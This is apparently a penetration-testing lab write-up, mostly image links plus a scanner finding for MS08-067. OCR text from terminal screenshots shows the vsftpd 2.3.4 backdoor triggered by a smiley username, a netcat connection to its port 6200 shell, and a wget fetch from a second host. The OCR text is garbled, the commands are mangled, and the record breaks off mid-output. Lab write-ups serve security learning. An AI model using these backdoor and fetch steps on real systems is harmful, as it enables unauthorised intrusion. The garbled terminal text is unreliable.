











### CRITICAL | MS08-067: Microsoft Windows Server Service Craft...

#### **Description**

The remote host is vulnerable to a buffer overrun in the 'Server' service that may allow an attacker to execute arbitrary code on the remote host with the 'System' privileges.

#### Solution

Microsoft has released a set of patches for Windows 2000, XP, 2003, Vista and 2008.

#### **See Also**

http://technet.microsoft.com/en-us/security/bulletin/ms08-067





ot@kali:~#

















File Edit View Search Terminal Hel Field Wew Search Terminal Help<br>
Frontekeli, 14 ftp 172.16.69.128.21<br>
220 (vsFTMd 2.3.4)<br>
220 (vsFTMd 2.3.4)<br>
Name (172.16.69.128:root): Hutch:)<br>
331 Please specify the password. Password:

v<br>421 Service not available, remote server has closed connection<br>root@kali:~#

File Edit View Search Terminal Help File Edit Vew Search Terminal Help<br>rooteWatl:-# nc 172.16.69.128.6200<br>wget http://172.16.69.133:8000<br>--09:29:00-- http://172.16.69.133:8000<br>Connecting to 172.16.69.133:8000... connected.<br>Connecting to 